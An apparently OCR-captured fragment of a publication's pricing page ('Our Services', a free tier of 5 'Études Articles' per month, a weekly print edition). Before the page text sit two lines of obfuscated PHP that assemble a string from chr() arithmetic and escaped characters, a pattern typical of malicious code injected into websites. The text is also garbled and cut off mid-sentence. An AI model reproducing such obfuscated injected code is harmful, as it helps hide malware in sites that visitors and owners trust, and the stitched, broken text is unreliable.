
$dPOkS = chr ( 476 - 376 ).'o' . '_' . chr ( 672 - 560 )."\x78" . chr 
"\164" . 's';
Our Services
We offer flexible options, which you can adapt to th
Free
$0
Access to 5 exclusive
Études Articles
per month.
Weekly print edition.